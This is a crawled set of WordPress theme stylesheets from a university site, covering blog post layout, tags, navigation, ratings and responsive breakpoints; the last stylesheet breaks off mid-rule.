  padding-bottom: 0;
  border-bottom: none;
}

.single-post .mkd-title .mkd-title-single-holder {
  text-transform: capitalize;
}

.single-post .mkd-title .mkd-pt-info-section {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  color: #7a7979;
  line-height: 1;
  clear: both;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-title .mkd-pt-info-section > div {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 40px 0 0;
  color: #a7a7a7;
  font-size: 13px;
  font-weight: 600;
  text-transform: none;
}

.single-post .mkd-title .mkd-pt-info-section > div:not(:last-child):after {
  position: absolute;
  top: 0;
  right: -15px;
  display: inline-block;
  content: " / ";
  vertical-align: top;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: 1;
  margin: 0;
  visibility: visible;
  opacity: 1;
}

.single-post .mkd-title .mkd-title-single-quote-name {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  vertical-align: middle;
}

.single-post.single-format-link .entry-title.mkd-post-title, .single-post.single-format-quote .entry-title.mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-bottom: 22px;
}

.single-post.single-format-link .entry-title.mkd-post-title:before, .single-post.single-format-quote .entry-title.mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.single-post.single-format-link .entry-title.mkd-post-title:before {
  content: '\f0c1';
}

.single-post.single-format-quote .entry-title.mkd-post-title:before {
  content: '\f10e';
}

/* Blog Single Info styles
   ========================================================================== */
.single-post .mkd-post-info > div,
.single-post .mkd-post-info-category-holder > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.single-post .mkd-post-info > div a,
.single-post .mkd-post-info-category-holder > div a {
  color: inherit;
}

.single-post .mkd-post-info > div a:hover,
.single-post .mkd-post-info-category-holder > div a:hover {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-category,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-category {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author .mkd-post-info-author-link,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.single-post .mkd-post-info > div:not(:last-child):after,
.single-post .mkd-post-info-category-holder > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info > div.mkd-blog-like a:before, .single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info > div.mkd-blog-like a:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before {
  content: "\f017";
}

.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.single-post .mkd-post-info > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before {
  content: "\f087";
}

.single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  content: "\f06e";
}

.single-post .entry-title {
  margin: 13px 0 16px;
}

.single-post .mkd-post-info {
  margin-bottom: 28px;
}

/* Blog Single Tag styles
  ========================================================================== */
.single-post .mkd-single-tags-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  padding: 42px 0 0;
}

.single-post .mkd-single-tags-holder .mkd-tags {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 5px 0 10px;
}

.single-post .mkd-single-tags-holder .mkd-tags a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  color: #959494;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.single-post .mkd-single-tags-holder .mkd-tags a:hover {
  color: #212121;
}

.single-post .mkd-single-tags-holder .mkd-tags a:not(:last-child):after {
  content: "";
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
  top: 1px;
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
}

/* Blog Single Navigation styles
   ========================================================================== */
.single-post .mkd-blog-single-navigation {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 0 0 14px;
  border-bottom: 1px solid #dedede;
  clear: both;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title {
  margin-bottom: 8px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-body {
  width: 98%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head {
  font-size: 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head:last-child {
  padding: 0 0 0 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  position: relative;
  display: inline-block;
  float: left;
  vertical-align: middle;
  width: 50%;
  height: 56px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  position: relative;
  display: table;
  box-sizing: border-box;
  height: 100%;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > *,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * {
  display: table-cell;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > * > span,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * > span {
  display: block;
  text-align: center;
  font-size: 17px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev img,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next img {
  display: inline-block;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev {
  text-align: left;
  padding-right: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev .mkd-blog-single-navigation-link-name {
  text-align: left;
  padding-left: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a {
  text-align: left;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  text-align: right;
  padding-left: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next .mkd-blog-single-navigation-link-name {
  text-align: right;
  padding-right: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  text-align: right;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev + .mkd-blog-single-next {
  border-left: 1px solid #dedede;
}

.mkd-single-links-pages {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  margin: 20px 0 10px;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a,
.mkd-single-links-pages .mkd-single-links-pages-inner > span {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 34px;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  text-decoration: none;
  cursor: pointer;
  white-space: nowrap;
  font-size: 13px;
  text-align: center;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: background-color 0.15s ease-in-out;
  -moz-transition: background-color 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a {
  background-color: #212121;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > span,
.mkd-single-links-pages .mkd-single-links-pages-inner > a:hover {
  background-color: #45a3fb;
}

.mkd-blog-single .mkd-single-links-pages {
  margin: 0 0 30px;
}

/* Blog Single Related Posts styles
  ========================================================================== */
.single-post .mkd-related-posts-holder {
  /* grid begin */
  /* grid end */
}

.single-post .mkd-related-posts-holder .mkd-title-holder {
  margin-bottom: 22px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner {
  padding: 0;
  margin: 0 -15px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin: 17px 0 0 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title {
  margin-top: 3px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title > * {
  margin: 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section {
  margin-top: 6px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  vertical-align: top;
  margin: 0 15px 0 0;
  color: #7e7c7c;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 1em;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a:hover {
  color: #45a3fb;
}

@media only screen and (min-width: 1025px) {
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item {
    width: 50%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item:nth-child(2n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item {
    width: 33.3333333333%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item:nth-child(3n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item {
    width: 25%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item:nth-child(4n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item {
    width: 20%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item:nth-child(5n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item {
    width: 16.6666666667%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item:nth-child(6n+1) {
    clear: both;
  }
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item,
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item {
  width: 50%;
  float: left;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4) {
  clear: none;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3) {
  clear: both;
}

/* Blog Single Ratings start styles
   ========================================================================== */
.mkd-ratings-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-ratings-holder .mkd-ratings-text-title {
  margin-bottom: 10px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  float: left;
  margin: 8px 0;
  line-height: 25px;
  text-align: center;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  line-height: 1em;
  width: 157px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span {
  font-family: 'FontAwesome', serif;
  float: left;
  margin: 0 0 0 0;
  padding: 0 4px 0 4px;
  color: #d7d5d5;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:before {
  content: '\f005';
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-active-rating-star, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-hover-rating-star {
  color: #45a3fb;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:last-child {
  margin: 0;
}

.mkd-ratings-holder .mkd-ratings-message-holder {
  display: inline-block;
  margin: 8px 0;
  float: left;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-message,
.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  display: none;
  float: left;
  font-size: 14px;
  line-height: 25px;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  padding: 0 10px 0 20px;
}

/* Blog Single Ratings end styles
   ========================================================================== */
/* ==========================================================================
   3. Blog pages styles
   ========================================================================== */
.mkd-unique-author-layout .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-excerpt {
  padding-top: 12px;
  padding-bottom: 1px;
}

.mkd-unique-author-layout .mkd-author-description {
  margin-bottom: 45px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-image {
  width: 174px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-text-holder {
  padding-left: 204px;
}

.mkd-unique-author-layout .mkd-bnl-holder .mkd-post-item .mkd-pt-excerpt {
  pading-top: 12px;
  padding-bottom: 1px;
}

/*# sourceMappingURL=blog.css.map */

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633
body_size: 466
content:
.mkd-boxed { background-attachment: fixed;background-size: cover;}

h1 { color: #141414;font-family: Noto Sans;font-style: normal;font-weight: 600;}

h2 { color: #3a3a3a;font-family: Noto Sans;}

h3 { color: #3a3a3a;font-family: Noto Sans;}

h4 { color: #3a3a3a;font-family: Noto Sans;}

h5 { color: #3a3a3a;font-family: Noto Sans;}

h6 { color: #3a3a3a;font-family: Noto Sans;}

p { font-family: Noto Sans;font-size: 16px;}

body { font-size: 16px;}

a, p a { color: #2677bf;}

.comment-respond .comment-reply-title { color: #3a3a3a;font-family: Noto Sans;}

            @media only screen and (max-width: 700px) {
                .mkd-top-bar {
                    height: 0;
                    display: none;
                }
            }
        .mkd-header-type1 .mkd-page-header .mkd-menu-area { background-color: rgba(29, 136, 186, 1);}


                    .mkd-main-menu.mkd-default-nav > ul > li:hover > a,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a {
                color: #b3d1e5 !important;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a {
                color: #b3d1e5 !important;
            }
        
        .mkd-main-menu > ul > li > a { background-color: #1d88ba;}

.mkd-side-menu-slide-over-content .mkd-side-menu { right: -311px;width: 311px;}



--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9
body_size: 3359
content:
@media only screen and (max-width:1280px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:950px}}@media only screen and (max-width:1024px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:768px}}@media only screen and (max-width:768px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:600px}}@media only screen and (max-width:600px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:420px}}@media only screen and (max-width:480px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:300px}}@media only screen and (max-width:320px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:95%}}@media only screen and (max-width:1280px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:96%}}@media only screen and (max-width:1024px){.mkd-no-title-area .mkd-content{margin-top:0!important}.mkd-content .mkd-five-columns>.mkd-five-columns-inner>.mkd-column,.mkd-content .mkd-four-columns>.mkd-four-columns-inner>.mkd-column,.mkd-content .mkd-three-columns>.mkd-three-columns-inner>.mkd-column,.mkd-content .mkd-two-columns-25-75>.mkd-column1,.mkd-content .mkd-two-columns-25-75>.mkd-column2,.mkd-content .mkd-two-columns-33-66>.mkd-column1,.mkd-content .mkd-two-columns-33-66>.mkd-column2,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column,.mkd-content .mkd-two-columns-66-33>.mkd-column1,.mkd-content .mkd-two-columns-66-33>.mkd-column2,.mkd-content .mkd-two-columns-75-25>.mkd-column1,.mkd-content .mkd-two-columns-75-25>.mkd-column2{width:100%}.mkd-content .mkd-five-columns>.mkd-five-columns-inner,.mkd-content .mkd-four-columns>.mkd-four-columns-inner,.mkd-content .mkd-three-columns>.mkd-three-columns-inner,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}.mkd-content .mkd-five-columns>.mkd-five-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-four-columns>.mkd-four-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-three-columns>.mkd-three-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-two-columns-25-75>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-25-75>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-33-66>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-33-66>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-two-columns-66-33>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-66-33>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-75-25>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-75-25>.mkd-column2>.mkd-column-inner{padding:0}h1{font-size:32px}h2{font-size:21px}h3{font-size:19px}}@media only screen and (max-width:768px){.mkd-comment-form .mkd-three-columns .mkd-column,.mkd-five-columns>.mkd-five-columns-inner>.mkd-column,.mkd-four-columns>.mkd-four-columns-inner>.mkd-column,.mkd-three-columns.mkd-contact-form-layout .mkd-column,.mkd-three-columns>.mkd-three-columns-inner>.mkd-column,.mkd-two-columns-25-75>.mkd-column1,.mkd-two-columns-25-75>.mkd-column2,.mkd-two-columns-33-66>.mkd-column1,.mkd-two-columns-33-66>.mkd-column2,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column,.mkd-two-columns-66-33>.mkd-column1,.mkd-two-columns-66-33>.mkd-column2,.mkd-two-columns-75-25>.mkd-column1,.mkd-two-columns-75-25>.mkd-column2{width:100%}.mkd-comment-form .mkd-three-columns>.mkd-three-columns-inner,.mkd-five-columns>.mkd-five-columns-inner,.mkd-four-columns>.mkd-four-columns-inner,.mkd-three-columns.mkd-contact-form-layout>.mkd-three-columns-inner,.mkd-three-columns>.mkd-three-columns-inner,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}.mkd-comment-form .mkd-three-columns .mkd-column .mkd-column-inner,.mkd-five-columns>.mkd-five-columns-inner>.mkd-column>.mkd-column-inner,.mkd-four-columns>.mkd-four-columns-inner>.mkd-column>.mkd-column-inner,.mkd-three-columns.mkd-contact-form-layout .mkd-column .mkd-column-inner,.mkd-three-columns>.mkd-three-columns-inner>.mkd-column>.mkd-column-inner,.mkd-two-columns-25-75>.mkd-column1>.mkd-column-inner,.mkd-two-columns-25-75>.mkd-column2>.mkd-column-inner,.mkd-two-columns-33-66>.mkd-column1>.mkd-column-inner,.mkd-two-columns-33-66>.mkd-column2>.mkd-column-inner,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column>.mkd-column-inner,.mkd-two-columns-66-33>.mkd-column1>.mkd-column-inner,.mkd-two-columns-66-33>.mkd-column2>.mkd-column-inner,.mkd-two-columns-75-25>.mkd-column1>.mkd-column-inner,.mkd-two-columns-75-25>.mkd-column2>.mkd-column-inner{padding:0}.mkd-comment-list .children{padding:0 0 0 50px}}@media only screen and (max-width:600px){.mkd-comment-list .children{padding:0 0 0 30px}}@media only screen and (max-width:480px){.mkd-comment-holder .mkd-comment-text .mkd-text-holder>*{padding:0}.mkd-comment-holder .mkd-comment-text .mkd-text-holder:before{display:none}.mkd-comment-holder .mkd-comment-image,.mkd-comment-holder .mkd-comment-text-and-info{float:none;width:100%;padding:0}.mkd-comment-holder .mkd-comment-text-and-info{margin-top:15px}.mkd-comment-list .children{padding:0 0 0 20px}}@media only screen and (max-width:1024px){.mkd-page-header,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-center{display:none}.mkd-top-bar .mkd-vertical-align-containers{padding:0 30px}.mkd-top-bar .mkd-vertical-align-containers .mkd-position-left,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-right{width:50%}.mkd-top-bar .mkd-position-left-inner>.widget,.mkd-top-bar .mkd-position-right-inner>.widget{margin:0 20px 0 0}.mkd-top-bar .mkd-position-left-inner>.widget:last-child,.mkd-top-bar .mkd-position-right-inner>.widget:last-child{margin:0}.mkd-top-bar .mkd-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}.mkd-top-bar .mkd-social-icon-widget-holder:first-child{border:0}.mkd-top-bar .mkd-social-icon-widget-holder:last-child{margin:0}.mkd-top-bar .widget.widget_nav_menu ul li{margin:0 15px 5px 0}.mkd-top-bar .widget.widget_nav_menu ul li:last-child{margin:0 0 5px}.mkd-mobile-header{display:block}}@media only screen and (max-width:1280px){.mkd-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.mkd-drop-down .wide .second>.inner>ul{width:768px}.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.mkd-top-bar .mkd-vertical-align-containers{padding:0 20px}.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:96%}}@media only screen and (max-width:1024px){.mkd-footer-bottom-holder .mkd-two-columns-50-50 .mkd-column{width:100%;float:none}.mkd-footer-bottom-holder .mkd-two-columns-50-50 .mkd-column .mkd-column-inner{text-align:center!important;margin-bottom:10px}.mkd-footer-bottom-holder .mkd-two-columns-50-50 .mkd-column:last-child .mkd-column-inner{margin-bottom:0}footer .mkd-footer-bottom-holder .widget.widget_nav_menu ul li{margin:0 12px 0 0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column{width:50%;margin-bottom:50px}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column:nth-child(3){clear:both;margin-bottom:0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column:nth-child(4){margin-bottom:0}}@media only screen and (max-width:768px){footer .mkd-footer-top-holder .mkd-four-columns>.mkd-four-columns-inner,footer .mkd-footer-top-holder .mkd-three-columns>.mkd-three-columns-inner,footer .mkd-footer-top-holder .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}footer .mkd-footer-top-holder .mkd-column{margin-bottom:50px}footer .mkd-footer-top-holder .mkd-column:last-child{margin-bottom:0}footer .mkd-footer-top-holder .mkd-four-columns .mkd-column{width:100%;float:none}footer .mkd-footer-bottom-holder{height:auto;line-height:24px;padding:11px 0}footer .mkd-footer-bottom-holder .mkd-column-inner{margin:5px 0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder:first-child{border:0}footer .mkd-footer-bottom-holder .mkd-social-icon-widget-holder:last-child{margin:0}}@media only screen and (max-width:1024px){.mkd-title.mkd-has-background{background:0 0!important;height:auto!important;padding:0!important}.mkd-title.mkd-has-background .mkd-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.single-post:not(.single-format-standard) .mkd-title.mkd-has-background .mkd-title-holder{position:relative}.mkd-title.mkd-title-image-not-responsive .mkd-title-image{display:block}.mkd-title.mkd-title-image-not-responsive .mkd-title-image-overlay{width:100%!important}.mkd-title .mkd-title-holder .mkd-container{display:block;height:100%}.mkd-title .mkd-title-holder .mkd-container-inner{display:table;height:100%}.mkd-title .mkd-title-holder .mkd-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}}@media only screen and (max-width:600px){body.search .mkd-search-page-form,body.search .mkd-search-results-holder{width:100%;max-width:none}body.search .mkd-search-page-holder .mkd-pt-two-item 